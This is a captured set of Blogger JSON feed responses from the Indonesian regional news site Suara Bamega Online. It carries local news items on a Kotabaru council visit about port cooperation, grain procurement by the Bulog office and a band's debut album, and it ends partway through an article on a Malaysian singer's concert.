DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11510"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5754777720105636887"},"published":{"$t":"2026-01-23T19:55:00.001+08:00"},"updated":{"$t":"2026-01-23T19:56:29.626+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s2340\/IMG_20260123_184043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1824\" data-original-width=\"2340\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s320\/IMG_20260123_184043.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Buloq Kabupaten Kotabaru menargetkan penyerapan sekitar 4 juta ton gabah setara beras untuk tahun 2026, sebagai bagian dari komitmennya mendukung ketahanan pangan nasional. Hal ini diungkapkan pada Jumat (23\/1\/26) di Kantor Buloq Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKepala Kantor Buloq Kabupaten Kotabaru Faisal, menjelaskan bahwa Buloq sudah memiliki fasilitas gudang yang cukup untuk menyimpan hasil gabah. Selain itu, Buloq juga terus memperkuat kerjasama dengan TNI dan Polri untuk mendukung penyerapan jagung dan gabah. Meskipun kapasitas gudang di Kotabaru memadai, mereka memiliki opsi cadangan di Batulicin, Tanah Bumbu, yang masih menjadi kewenangan mereka. Dengan fasilitas gudang yang tersebar di beberapa lokasi, Buloq siap mengalihkan sebagian hasil gabah jika gudang di Kotabaru penuh.\u003C\/p\u003E\u003Cp\u003EFaisal juga menambahkan bahwa gabah yang diserap akan dikirimkan ke mitra pengolahan untuk digiling menjadi beras. Setelah itu, beras akan disimpan di gudang Buloq dan disalurkan untuk berbagai kepentingan, termasuk cadangan pangan pemerintah, bantuan pangan, persiapan bencana alam, serta penjualan kepada LDI Kementerian, lembaga pemerintah, Dinas, dan institusi lainnya.\u003C\/p\u003E\u003Cp\u003E“Selain itu, kami berharap hasil panen tahun ini menunjukkan kualitas yang baik, dengan gabah yang tidak kuning atau busuk. Kami optimis dengan lahan yang subur dan kondisi cuaca yang mendukung, hasil panen akan sesuai harapan, dan penyerapan gabah dapat berjalan lancar untuk memenuhi target yang ditetapkan,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5754777720105636887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html","title":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s72-c\/IMG_20260123_184043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4508040470791942245"},"published":{"$t":"2026-01-23T18:00:00.002+08:00"},"updated":{"$t":"2026-01-23T18:00:32.080+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s1600\/IMG-20260123-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s320\/IMG-20260123-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Band rock alternatif asal Jakarta, Gongpati, resmi merilis album debut mereka bertajuk Luka Kolektif. Album ini menjadi penanda langkah awal Gongpati dalam menyuarakan keresahan, kelelahan emosional, hingga secercah harapan yang lahir dari pengalaman hidup nyata.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELewat Luka Kolektif, Gongpati tidak berusaha tampil sempurna. Mereka justru hadir dengan lirik yang apa adanya dan musik yang emosional, membiarkan setiap lagu menjadi ruang aman bagi pendengarnya—terutama bagi mereka yang sedang lelah, bingung, atau merasa sendirian. Album ini bukan sekadar kumpulan lagu, melainkan sebuah perjalanan jujur menyusuri luka dan kehilangan yang kerap dialami banyak orang, namun jarang diucapkan.\u003C\/p\u003E\u003Cp\u003ESalah satu lagu, “New Money (OKB)”, menyoroti ironi ambisi modern dan obsesi terhadap pencapaian materi yang kerap mengorbankan nilai-nilai kemanusiaan. Lagu ini menjadi kritik reflektif atas realitas sosial yang dekat dengan kehidupan sehari-hari. Sementara itu, “Kita Semesta, Kita Selamanya” hadir sebagai penutup yang lebih tenang—menawarkan resolusi, penerimaan, dan harapan setelah melalui pergulatan batin sepanjang album.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Gongpati memadukan nuansa rock alternatif dengan sentuhan emosional yang kuat, menciptakan atmosfer yang intens namun tetap intim. Setiap trek terasa seperti potongan cerita yang saling terhubung, membentuk satu narasi besar tentang luka kolektif yang dialami banyak manusia.\u003C\/p\u003E\u003Cp\u003EMelalui album debut ini, Gongpati berharap karyanya dapat menjadi teman seperjalanan bagi pendengar—bukan untuk memberi jawaban, melainkan untuk menemani proses memahami perasaan sendiri.\u003C\/p\u003E\u003Cp\u003EAlbum Luka Kolektif kini telah tersedia dan dapat didengarkan di berbagai platform musik digital. Dengarkan sekarang, dan rasakan perbedaannya.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4508040470791942245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html","title":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s72-c\/IMG-20260123-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default/-/INTERNASIONAL?alt=json-in-script&max-results=3&callback=jQuery111005269391881039309_1769431020903&_=1769431020904
body_size: 5817
content:
// API callback
jQuery111005269391881039309_1769431020903({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/INTERNASIONAL?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/search\/label\/INTERNASIONAL"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/INTERNASIONAL\/-\/INTERNASIONAL?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"294"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini 